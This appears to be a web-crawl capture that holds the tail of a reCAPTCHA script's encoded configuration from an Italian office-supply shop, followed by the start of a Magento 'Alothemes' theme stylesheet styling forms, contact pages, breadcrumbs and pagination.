Ci8KQw55xQ3TCnmpTw7cdwrvDmcKQfFofwr7ClykwMB0Ww7fDjcKbLcOuwpfDu8OSwp/DmsKPwoNwwr5pPRt5YcO9wp/Dghhtw5rDq8KLZcKgw4jDg8KQwqDDh8OawprCuMKSwovCjhTDkkLDscK8wpt3dsOSwoYzLFbCixclGi/[base64]/[base64]/[base64]/DtsOFYhHDuA/DmjM+fBhNBmHClcKPfcK4XsKiC8OEG8OpfMO8B8OYw7zDugMCZsKeVGMqw6TCs0bCgsO9wrnCkmbDvk8mw4YawqHCu15bwr/[base64]/[base64]/ChHzCmj/CksOMY8Oqw7QWwp5swqMew7PCkQjClwFvRRg1R3XCvzfDvxHCoABrA8Ovwqd9w6PDnFTCr8OKwp7CqcKxP1PCmMKhw6ADw67CrsO7wpEmS8KIeMOYw7nCosK0wrJIw5NbCMK0wrzCjMOyL8KEw5cZCMKmwq1ebBTDiW/DjMOnb8OpaMO+wq7DuhwCGMOcVMOuwoQ7w6YIw7Ntw7I/JsOtXDHCl196wp8/WH8hEUvCkcOBw4UYQ8Opw5jDicOqwpRVUzN7DsOCw6Mbw4R1EVkcQWvDhMKAJFDCt8OXw4YCVRTDsMOlw7DCuU/[base64]/[base64]/Cji7ChCnDnMOMwpVcRcO6FsK/esKbwp0+wr4Yw4Uzw79xwpwiwr0wIFNxEMOewoE/w4XCsS1gGiIhwrXCul4Bw6w8woo2wqbDiMORw5LCrHNAw7ARecKrGsKlEsK0cMKBFEXCsTAaKypqw7nDuMOPSMO7CifDscK1W8OSw6lpwr/Cj2rCgsO7wr3CrwnDoMK6wpHDlg/CiW7DlcOlw7zDhMOAOsORN8OYw4tzBMOPwoU0w63DssKkcMO+w5vDhFtgw7vCsDINw4JWwoTCiQtxwrfDrMOIw5JsNsK3LcOSZjPDryRPSCQJCsOwWsO5wq9YEkvCkE/CmHnDqsK4wqLDjz9bwrbDvFHDoAHCjsK/C8OAVsKzwq3DiMOqUcKEw4/Cj8KlL8Kow5xJwqUCPcKaKcOQQsOqw4x0a0bClMOHw7vDlFhKI1/CkMKxW8KCwoJ3EMK/w4DDssKWwpTCqcKMwovCrxjCqcKAYsKCBcKBY8OqwrwYNMOPwr8qw5hVw7I/[base64]/CggNnd8OOUMKbWX0Iwr0jw7nCk8O0YcOKwowWw7goVMKiw7oPaElVesK4csKMw7LDlMK0GMKdGTzDt1ZFRSgAcXhXwpjCr8O9TcK9O8O3w57DujfCn1TCvQ56w7lww6nDokQiPxVpbcO0Tzhnw5TCj1vCkMKjw71fwpzCicKEwp7DicKJwqgQwp/[base64]/[base64]/CtW9ew4DCk2w1ZTjDjcKBRRE/ZHbDscOiwq8Zw6HDiX7DnnjDlBrCvcOHaUYnNmU3DGgmS8Kqw68BAyAiXsOMN8ONSsKEw7JgRkZkE3RPwr/DnMOEQHxlLSrDo8Ojw7s4w4nCoww3wrtgfTkfDMKSw6Qoa8KTF38SwoTDqsKTwrcWwqUEw4gPCMOtw5jCgMOZPMOzQXhJwqDCrcOow5HDukzDmSXDgsKmbcOgKyM6wp3DmsKVwq50SSJ6wqrCuw7CjMOMCMKRwrdSGk/DqgTDqmlNwqEUIiNhw6cNwrjDlsKzJkfDq3HCssOHfjnCgjrDrcO6wpZ2wqrDvcOMDV3Drg8VCTvDp8ONwrjDocOIwrdGVMO4R8OJwp1rBBhvZsOrwpF/w71JJTIyIToLe8Kiw5IeZFUCUlPDuMOnPcOAwoXDv2vDm8KScBHCohbCrFJXc8Ouw7oLw4LCocKAwrFww4ZVw4JkQQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,747],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://convenienzaufficio.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2246J90Au68Yq/Z3l6m8XzS5aQrFzgaFajeKdALYMRcvo\\u003d\x22,1,0,null,1,1764599202727,0,0,[54,176],null,[123,144,56,222,31],\x22RC-oR1E5IHOKPdBag\x22,null,null,null,null,null,\x220dAFcWeA5Bvu2GKGUxmMCsPb8a3fhimK_vYGBixwZIS9H7tEuNztv5gyR9137TUUgJ2wqO8QWzjGvZ-gWp41t-JHlJGrbT8Q0wmQ\x22,1764682002885]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css
body_size: 58086
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:* http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web,please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_default
 * @copyright   Copyright (c) 2013 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Reset ================================================================================= */
@import url('//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=latin-ext,vietnamese');
@import url('//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
body{background-color:#ffffff;margin:0;padding:0;font:12px/1.55 Arial,Helvetica,sans-serif;color:#757575;text-align:left}
html, body{height:auto !important;}
img{border:0;vertical-align:top;max-width: 100%;height: auto;}
a{color:#aaa;outline:medium none !important;}
a:hover{text-decoration:none}
:focus{outline:0}
/* Headings */
h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#0a263c}
h1{font-size:20px;font-weight:normal}
h2{font-size:18px;font-weight:normal}
h3{font-size:16px;font-weight:bold}
h4{font-size:14px;font-weight:bold}
h5{font-size:12px;font-weight:bold}
h6{font-size:11px;font-weight:bold}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{font-family: 'Open Sans', sans-serif;}
/* Forms */
form{display:inline}
fieldset{border:0}
legend{display:none}
/* Table */
table{border:0;/*border-collapse:collapse;*/
 border-spacing:0;empty-cells:show;font-size:100%}
caption,th,td{vertical-align:middle;text-align:left;}
/* Content */
strong{font-weight:bold}
address{font-style:normal;line-height:1.35;color:#333;}
cite{font-style:normal}
q,blockquote{quotes:none}
q:before,q:after{content:''}
small,big{font-size:1em}
/*sup{font-size:1em;vertical-align:top}
*/

/* Lists */
ul,ol{padding: 0;}
/* Tools */
.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}
.nobr{white-space:nowrap!important;font-size:12px}
.wrap{white-space:normal!important}
.a-left{text-align:left!important}
.a-center{text-align:center!important}
.a-right{text-align:right!important}
.v-top{vertical-align:top}
.v-middle{vertical-align:middle}
.f-left,.left{float:left!important}
.f-right,.right{float:right!important}
.f-none{float:none!important}
.f-fix{float:left;width:100%}
.no-display{display:none}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-bg{background:none!important}
.clear_b{}
/* ======================================================================================= */

/* Layout ================================================================================ */
.fixed-height-sticky {
	position: absolute;
}
.page-wrapper{overflow:hidden;}
.page{}
.page-print{background:#fff;padding:25px 30px;text-align:left}
.page-empty{background:#fff;padding:20px;text-align:left}
.page-popup{background:#fff;padding:25px 30px;text-align:left}
.main{margin:0;padding: 0px;text-align: left;}
.col-left .currency-switcher{display:none}
/* Base Columns */
.sidebar-main{margin: 0;}
.col-main{font-size: 0;}
.col-right{margin-top: 60px;}
.catalog-product-view .col-left{margin-top: 0px;}
.page-layout-2columns-left .sidebar-main,
.page-layout-2columns-left .sidebar-additional,
.page-layout-2columns-right .sidebar-main,
.page-layout-2columns-right .sidebar-additional{width:25% !important;padding-right: 15px;padding-left: 15px;}
.sidebar.sidebar-additional{padding-top: 10px;padding-bottom: 20px;}
.catalog-product-view .sidebar.sidebar-additional{padding-top: 0;}
.page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media{width: 50%;}
.page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 48%;}
/* 1 Column Layout */
.col1-layout .col-main{float:none;width:auto;}
.page-layout-1column .product-view .product.media{width: 57%;}
.page-layout-1column .product-view .product-info-main{width: 42%;}
/* 2 Columns Layout */
.page-layout-2columns-left .alocolumns,.page-layout-2columns-right .alocolumns{margin: 0 -15px;}
.col2-left-layout .col-main{margin-top: 20px;}
.col2-right-layout .col-main{margin-top: 30px;}
.page-layout-2columns-left .column.main,
.page-layout-2columns-right .column.main{width:75% !important;padding: 0 15px;}
/* 3 Columns Layout */
.col3-layout .col-main{width:475px;margin-left:17px}
.col3-layout .col-wrapper{float:left;width:687px}
.col3-layout .col-wrapper .col-main{float:right}
/* Content Columns */
.col2-set .col-1{float:left;width:48.5%}
.col2-set .col-2{float:right;width:48.5%}
.col2-set .col-3{float:right;width:48.5%}
.col2-set .col-narrow{width:32%}
.col2-set .col-wide{width:65%}
.col3-set .col-1{float:left;width:32%}
.col3-set .col-2{float:left;width:32%;margin-left:2%}
.col3-set .col-3{float:right;width:32%}
.col4-set .col-1{float:left;width:23.5%}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%}
.col4-set .col-3{float:left;width:23.5%}
.col4-set .col-4{float:right;width:23.5%}
/* ======================================================================================= */

/* Global Styles ========================================================================= */

/* Form Elements */
input,select,textarea,button{font:12px/15px Arial,Helvetica,sans-serif;vertical-align:middle;color:#666;}
input.input-text,select,textarea{background:#fff;border:1px solid #e6e6e6;}
input.input-text,textarea{padding:8px 20px;height: 42px;font-size: 13px;border-radius: 3px;}
select{padding:8px;/*-moz-appearance: none;*/}
select option{padding-right:10px}
select.multiselect option{padding:2px 5px}
select.multiselect option:last-child{border-bottom:0}
textarea{overflow:auto;height: auto;border-radius: 3px;}
input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}
input.checkbox{margin-right:3px}
input.qty{width:2.5em!important}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"]{border-color: #cccccc;font-family: Arial, sans-serif;}
input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder{color: #999;}
button.button::-moz-focus-inner{padding:0;border:0}
/* FF Fix */
button.button{-webkit-border-fit:lines}
/* <- Safari & Google Chrome Fix */
button.button,button,.cart .continue,
.actions-toolbar .primary a.action{display: inline-block;vertical-align: top;overflow:visible;width:auto;border-style: solid;border-width: 1px;padding:0;margin:0;cursor:pointer;height: 42px;line-height: 42px;padding:0 35px;border-radius: 3px;}
button.button span,button span,.review-form .action.submit.primary,.cart .continue span,
.actions-toolbar .primary a.action span{font-family: 'Open Sans', sans-serif;border-radius: 3px;display: block;font-size:14px;text-align:center;white-space:nowrap;font-weight: 600;}
button.button span span,.blog-postbox .button-set button.button span span{padding:0}
button.disabled {position: relative;}
button.disabled span {opacity: 0.5;}
.product-add-form button.disabled span{padding: 0 0 0 5px !important; }
.product-view .add-to-cart button.button.disabled:before,
.block-bundle-summary .box-tocart button.button.disabled:before,
.item .actions-cart .button.btn-cart.disabled:before{animation: 2s linear 0s normal none infinite running fa-spin;-webkit-animation: 2s linear 0s normal none infinite running fa-spin;content: "\f110";font-family: "FontAwesome";display: inline-block;/* position: absolute;left: 8px;top: 6px;z-index: 99;height: auto;width: auto;line-height: normal;font-size: 15px; */}
.product-view .add-to-cart button.button.disabled:before,
.product-view .add-to-cart button.button.disabled:before,
.block-bundle-summary .box-tocart button.button.disabled:before{left: 15px;top: 12px;}
@keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
@-webkit-keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}
button.btn-checkout.no-checkout span span{background-position:100% 100%}
p.control input.checkbox,p.control input.radio{margin-right:6px}
#add_recipient_button{margin:0px;overflow: hidden;padding-left: 10px;}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover,
button.button, button, .cart .continue, .actions-toolbar .primary a.action, button:focus{border-width: 1px;}
/* Form Highlight */
input.input-text:focus,select:focus,textarea:focus,._keyfocus *:focus, input:focus:not([disabled]), textarea:focus:not([disabled]), select:focus:not([disabled]){background-color:#f6f6f6;
    /* box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6); */
    outline: 0 none;box-shadow:none;}
a:hover, a:focus{outline:none !important;text-decoration: none;}
/*.highlight{background:#efefef}
*/

/* Form lists */

/* Grouped fields */

/*.form-list{width:535px;margin:0 auto;overflow:hidden}
*/
.form-list li{margin:0 0 8px}
.form-list label,.fieldset label{display: inline-block;color:#666;font-weight:400;font-size:14px;padding: 0;margin: 0;line-height: normal;}
.fieldset .newsletter label{float: none;display: inline-block;}
.form-list label.required{}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}
.form-list li.control label{float:none;margin:0}
.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}
.form-list li.control .input-box{clear:none;display:inline;width:auto}
.radio, .checkbox{display: inline-block;margin-top: 0 !important;}
/*.form-list li.fields{margin-right:-15px}
*/
.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}
.form-list .field{/* float:left;width:275px;*/}
.form-list input.input-text{width:100%}
.form-list textarea{/*width:254px;*/width:100%;height:10em}
.form-list select{width:100%}
.form-list li.wide .input-box{/* width:535px;*/}
.form-list li.wide input.input-text{/* width:529px;*/}
.form-list li.wide textarea{/*width:529px;*/}
.form-list li.wide select{/* width:535px;*/}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}
.form-list .input-range input.input-text{width:74px}
.form-list-narrow li{margin-bottom:0}
.form-list-narrow li .input-box{margin-bottom:6px}
.form-list-narrow li.wide .input-box{width:260px}
.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}
.form-list-narrow li.wide select{width:260px}
/* --- Contact page */
.contact-index-index .page-footer{margin: 0;}
.contact-form{margin-bottom: 10px;margin-top: 45px;}
textarea::-moz-placeholder{color: #333;}
.contact-form .actions-toolbar .primary{margin: 20px 0 0;}
.contact-content iframe{width: 100%;margin-bottom: 20px;}
.google-map p{font-size: 14px;color: #666;margin: 10px 0;}
.buttons-set.buttons-set-contact{padding: 0px;margin: 20px 0;}
.contacts-index-index .contact-form-box {padding: 0;margin: 0 0 30px 0;}
.contacts-index-index .contact-form-box label{padding-bottom: 5px;}
.store-title .title-store,.contact-content .page-subheading{position: relative;font-size: 18px;color: #333;font-weight: bold;margin: 0;padding: 0 0 15px;text-align: left;text-transform: uppercase;line-height: 1;}
.contact-content .short-description{color: #666;font-size: 14px;margin: 0px;padding: 0px 0 45px;}
.contacts-index-index .contact-form-box .form-selector{padding-bottom: 25px;}
.map-conttact ul {line-height: 28px;list-style: disc;list-style-position: inside;font-style: italic;}
.map-conttact ul.store_info {list-style: none;font-style: normal;color: #696969;}
.map-conttact ul.store_info i {display: inline-block;width: 30px;line-height: inherit;}
#message-box-conact .fa{line-height: inherit;}
.store-contact{background-color: #fff;}
.store-contact .store1 .store-item{float: left;width: 50%;}
.store-item .block-title{font-size: 14px;font-weight: 600;color: #333;margin-bottom: 25px;margin-top: 25px;text-transform: uppercase;}
.store-item .store_info{margin: 0;list-style: none;padding: 0;}
.store_info.block-monday li{padding-bottom: 10px;}
.store_info.block-monday .tit-name{display: inline-block;}
.store_info .tit-contain.title-time{float: right;color: #666;font-size: 16px;}
.store_info li{padding-bottom: 30px;margin: 0;}
.store_info li:last-child{padding-bottom: 0;}
.store_info .icons{border: 1px solid #e4e4e4;border-radius: 100%;color: #555;float: left;font-size: 20px;height: 54px;line-height: 54px;text-align: center;vertical-align: middle;width: 54px;background-color: #e4e4e4;}
.store_info .flex{margin: 0;padding-left: 70px;vertical-align: middle;display: block;}
.store_info .tit-name{display: block;font-size: 14px;color: #333;font-weight: 600;}
.store_info .tit-contain,.store_info .tit-contain a{color: #666;font-size: 14px; display: block;line-height: normal;}
.store_info .tit-contain.tit-contain-big{font-size: 18px;color: #222;font-style: normal;padding: 0;clear: inherit;font-weight: bold;}
.store_info .socials.alo-social-links{padding-top: 5px;}
.store_info .socials.alo-social-links .tit-contain{padding-top: 15px;}
.single-store{float: left;width: 40%;}
.column_right{float: left;width: 60%; padding-left: 20px;}
.line-before:before{content: "";border-style: solid;border-width: 0 0 2px;height: 2px;display: block;width: 20px;position: absolute;left: 0;right: 0;bottom: -12px;}
.contact_info{margin: 0 0 50px;}
.contact_info .flex{display: block;margin: 0;padding: 5px 0 0 65px;}
.contact_info .icons{float: left;font-size: 30px;color: #555;line-height: 54px;width: 54px;height: 54px;background-color: #e4e4e4;border-radius: 100%;text-align: center;}
.contact_info .fa-envelope.icons{font-size: 24px;}
.contact_info .tit-name{font-size: 14px;font-weight: 600;color: #333;margin: 0px;}
.contact_info .tit-contain{font-size: 14px;color: #444;padding: 0;margin: 0;line-height: 2;}
.contact_info .info_main{padding: 0 0 20px;}
.google-map{font-size: 0;}
.contact-index-index .page-title-wrapper{background-color: #f0f0f0;padding: 70px 0;margin: 0 0 125px;}
.contact-index-index .page-title-wrapper .page-title{max-width: 1170px;margin: 0 auto;padding: 0;}
.contact-index-index .page-title-wrapper .page-title span{font-size: 48px;font-weight: 600;}

.locations .store-item .single-store p{font-size: 15px;line-height: 30px;margin: 20px 0;}
.locations .store-item .block-title{margin-top: 30px;}
.store-item .onmap{text-align: left;}
.store-item .onmap .onclick-map{margin-top: 30px; line-height: 40px;border-radius: 3px;}
.locations .store-item .single-store p{font-size: 15px;line-height: 30px;margin: 20px 0;}
.store-contact.locations{padding: 0;}
.store-contact.locations .store-item{border-bottom: 1px solid #e6e6e6;}
.store-contact.locations .last .store-item{border: 0;}
.store-contact.locations .store1 .store-item{float: none;width: 100%;}
.onmap{text-align: center;}
.onmap .tool-map{position: relative;margin: 0 20px;}
.onmap .tool-map .toggle-content{background-color: #fff;width: 100%;height: 450px;position: absolute;top: -450px;z-index: 99999;transform: scale(0.8) rotate(0deg);transition: all 300ms ease-in-out 0s;visibility: hidden;opacity: 0;}
.onmap .tool-map .toggle-content.visible{ opacity: 1;transform: scale(1) rotate(0deg);visibility: visible;}
.onmap .tool-map .toggle-content iframe {width: 100%;height: 450px;}
.onmap .onclick-map{line-height: 60px;padding: 0 20px;cursor: pointer;display: inline-block;background-color: #e5534c;border-radius: 20px 20px 0px 0px;}
.onmap .onclick-map span{font-size: 13px;font-weight: 600;text-transform: uppercase;}
.locations .onmap .tool-map .toggle-content{top: calc(50% - 25px);left: 0;right: 0;}
.locations .onmap .tool-map{position: static;margin: 0;}
.locations .store-item{position: relative;}
.onmap .tool-map.toggle-visible .over-lay {bottom: 0;opacity: 1;visibility: visible;}
.onmap .tool-map .over-lay {background-color: rgba(0, 0, 0, 0.9);bottom: 100%;left: 0;opacity: 0;position: fixed;right: 0;top: 0;transition: all 0.3s ease 0s;visibility: hidden;z-index: 99991;}
.onmap .google-map .button {background-color: #333;border: 0 none;border-radius: 50%;height: 30px;position: absolute;right: -15px;top: -15px;width: 30px;cursor: pointer;}
.onmap .google-map .button:hover{background-color: #f0002f;}
.onmap .google-map .button span {background-color: #fff;bottom: 8px;display: block;font-size: 13px;height: 15px;left: 14px;margin: 0 auto;padding: 0;position: absolute;transform: rotate(35deg);width: 2px;}
.onmap .google-map .button span:last-child {transform: rotate(-35deg);}
.locations .store-item .store_info{float: none;width: 100%;}
/* Customer */
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}
.form-list .name-prefix{width:65px}
.form-list .name-prefix select{width:55px}
.form-list .name-prefix input.input-text{width:49px}
.form-list .name-suffix{width:65px}
.form-list .name-suffix select{width:55px}
.form-list .name-suffix input.input-text{width:49px}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}
.form-list .customer-dob input.input-text{display:block;width:74px}
.form-list .customer-dob label{font-size:10px;font-weight:normal;color:#888}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}
.form-list .customer-dob .dob-year{width:140px}
.form-list .customer-dob .dob-year input.input-text{width:134px}
.buttons-set{clear:both;margin:2em 0;padding:0 0 0;text-align:right}
.buttons-set.buttons-set-contact{padding: 0 15px;}
.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}
.buttons-set p.required{margin:0 0 10px;float: right;line-height: 30px;}
.buttons-set .back-link{float:right;margin:0}
.buttons-set button.button{float:left}
.buttons-set-order{margin:10px 0 0}
.buttons-set-order .please-wait{padding:12px 7px 0 0}
.fieldset{background:#fff;padding:22px 25px 12px 33px;margin:28px 0}
.fieldset .legend{font-weight:normal;font-size:14px;border:0;color:#252525;margin:0px;padding:0 0 10px;display: block;}
.fieldset .legend span{font-size: 14px;text-transform: uppercase;color: #333;}
.form.create.account > .fieldset {float: left;padding: 0 25px; width: 50%;margin: 20px 0 25px;}
.form.create.account .actions-toolbar {clear: both; padding: 0 25px;}
.customer-account-forgotpassword .fieldset{padding: 0;margin: 0 0 25px;}
.account .fieldset{margin: 0;padding: 0;}
.account .actions-toolbar{padding: 20px 0 0;}
.abs-discount-block-desktop .block:nth-child(2) + *, .login-container .block:nth-child(2) + *, .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *, .block-addresses-list .items.addresses > .item:nth-child(2) + *, .form-edit-account .fieldset:nth-child(2) + *, .form-address-edit .fieldset:nth-child(2) + *, .storecredit .block:nth-child(2) + *, .paypal-review-discount .block:nth-child(2) + *, .cart-discount .block:nth-child(2) + * {
    clear: both;
}
.multishipping-checkout-address-newshipping .fieldset,.contact-index-index .fieldset{margin: 0;padding: 0;}
.contact-content .fieldset{padding:0px;}
/* Form Validation */
.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url(../../../../../frontend/Alothemes/expert1/en_US/Magento_Theme/images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a;width: 270px;}
.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}
.validation-passed{}
p.required{font-size:11px;text-align:right;color:#EB340A}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong,.action.edit span,.action.back span,.action.remind span,.login-container .fieldset::after,.block.block-dashboard-orders .actions a{color: #ff0000;}
.action.edit span:hover,.action.back span:hover,.action.remind span:hover{text-decoration: underline;}
.action.back.customization:hover span{color: #fff;}
/* Expiration date and CVV number validation fix */
.v-fix{float:left}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}
/* Global Messages  */
.success{color:#3d6611;}
.error{color:#df280a;}
.notice{color:#e26703}
.messages,.messages ul{list-style:none!important; margin-top: 0!important;margin-bottom: 0!important;padding-top: 0!important;padding-bottom: 0!important}
.messages{overflow:hidden;z-index: 88;position: relative;}
.messages li{margin:0 0 10px!important}
.messages li li{margin:0 0 3px!important}
.error-msg,.success-msg,.note-msg,.notice-msg{border-style:solid!important;border-width:1px!important;background-position:10px 9px!important;background-repeat:no-repeat!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important;font-weight:bold!important}
.error-msg{border-color:#f16048;background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a}
.success-msg{border-color:#446423;background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611}
.note-msg,.notice-msg{border-color:#fcd344;background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611}
#popupNewsletterMessages.messages { padding: 40px 9px 10px 10px !important;}
/* BreadCrumbs */
.breadcrumbs{text-align: left;}
.breadcrumbs li{display: inline-block; line-height: normal;padding: 0;}
.breadcrumbs li:before{content: "/";display: inline-block;margin: 0 12px;}
.breadcrumbs li.home,.breadcrumbs li.Home{background-image: none;}
.breadcrumbs li.home:before,.breadcrumbs li.Home:before{display: none;}
.breadcrumbs li.home{padding-left:0}
.breadcrumbs li.home a{background-color: transparent; padding-left: 0}
.breadcrumbs li a{outline:medium none;color: #333;}
.breadcrumbs li a,.breadcrumbs li strong{font-size: 14px; color: #222222; text-transform: uppercase;display: inline-block; line-height: normal; padding: 0; font-weight: normal;}
.breadcrumbs .inner-breadcrumbs li a{color: #666666;}
.breadcrumbs ul{margin:0; padding: 0px;}
/* Page Heading */
.page-title{width:100%;padding: 20px 0;}
.cms-index-index .page-title{margin: 0;}
.page-title h1,.page-title h2,.page-title-wrapper h1,.page-title-wrapper h2{font-size:20px;color:#333;font-weight: 600;line-height: 1;}
.page-title h1 span,.page-title h2 span,.page-title-wrapper h1 span,.page-title-wrapper h2 span{font-size: 14px;}
.page-title .separator{margin:0 3px}
.page-title .link-rss{float:right;margin:7px 0 0}
.title-buttons{text-align:right}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}
.subtitle,.sub-title{color: #333;font-size: 17px;padding: 5px 0 0;}
.page-products .page-title-wrapper,.catalog-category-view .page-title-wrapper{margin: 0 0 15px;text-align: left;}
.page-products .page-title-wrapper h1 span,.catalog-category-view .page-title-wrapper h1 span,.pagecrumbs-title{font-weight: bold;text-transform: uppercase;font-size: 18px;color: #222;}
.page-products .page-title,.catalog-category-view .page-title{margin: 0;line-height: normal;padding: 0;}
.page-products .breadcrumbs .category-view-position{position: static;transform: none;background-color: transparent;}
/* Pager */
.pager{margin: 0;padding:  0;border-top:0;text-align:center}
.pager .amount{float:left;margin:0}
.pager .amount strong{font-weight:normal}
.pager .limiter{float:right}
.pager .limiter label{vertical-align:middle;font-weight:300;margin:0;vertical-align:middle}
.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}
.pager .pages strong{display: none;color: #2a2a2a;float: left;font-size: 14px;font-weight: 400;line-height: 45px;padding-right: 10px;}
.pager .pages ol{display:inline}
.pages .pages-items{display: block;}
.pages li{border-radius: 3px;border-style: solid;border-width: 1px;display: inline-block;float: left;font-size: 14px;height: 30px;line-height: 30px; margin: 0 0 0 5px;width: 30px;text-align: center;}
.pages li a{ border: 0 none;display: block;font-size: 14px;height: 29px;line-height: 29px;padding: 0;text-decoration: none;}
.pages li a span,.pages li strong span{font-size: 14px;font-weight: 600;}
.pages li.current .page{font-weight: normal;padding: 0px;}
.pages li a .fa{padding-left:5px}
.pages .action.next:before {content: "\f105";display: inline-block;font-family: FontAwesome;font-weight: normal;line-height: inherit;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.pages .action.previous:before {content: "\f104";display: inline-block;font-family: FontAwesome;font-weight: normal;line-height: inherit;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.pages > .label,.pages .action span {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.pages .item .label {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px; overflow: hidden;padding: 0; position: absolute; width: 1px;}
/* Sorter */
.sorter-label,.limiter .label{font-size:13px;font-weight:normal;color:#666;float:left;padding:0 10px 0 15px;margin:0;line-height: 30px;}
.sorter .limiter{margin:0;padding: 0 0 0 15px;}
.pager {float: right; margin:0;display: none;}
.limiter,.sorter{display: inline-block;vertical-align: middle;}
.page-products .pager {display: none;}
.page-products  .limiter .limiter-text{display: none;}
.toolbar.bottom{margin-top: 20px;}
.toolbar.bottom .pager,.account .pager{float: none;}
.toolbar.bottom .pages,.account .pages{float: left;position: static;width: auto;}
.toolbar.bottom .pager .pages strong,.account .pager .pages strong{display: block;float: none;line-height: 29px;}
.toolbar.bottom .pages li a,.account .pages li a{height: 28px;line-height: 28px;}
.toolbar.bottom .pager li > a:hover,.toolbar.bottom .pager li > a:focus,.account .pager li > a:hover,.account .pager li > a:focus {background-color: transparent;}
.account .order-products-toolbar.toolbar.bottom .pager .limiter{width: auto;}
.toolbar .limiter,.toolbar .sorter{padding-top: 0;}
